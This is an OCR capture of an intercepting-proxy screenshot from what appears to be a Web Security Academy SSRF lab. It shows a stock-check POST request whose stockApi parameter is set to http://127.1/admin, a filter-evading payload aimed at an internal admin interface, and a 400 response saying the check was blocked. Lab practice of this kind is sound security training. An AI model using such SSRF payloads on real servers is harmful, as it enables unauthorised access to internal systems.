 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0aa40027034a81a282dab1d400c600ec.web-security-academy.
net
3 Cookie: session=ok0YqJzkPLmo7f55Hx75NOkaSFIPJgUd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa40027034a81a282dab1d400c600ec.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin:
https://0aa40027034a81a282dab1d400c600ec.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"